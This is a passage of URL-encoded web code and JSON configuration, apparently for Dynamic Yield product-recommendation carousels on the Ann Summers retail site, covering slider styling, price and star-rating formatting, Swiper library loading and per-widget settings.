0position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_c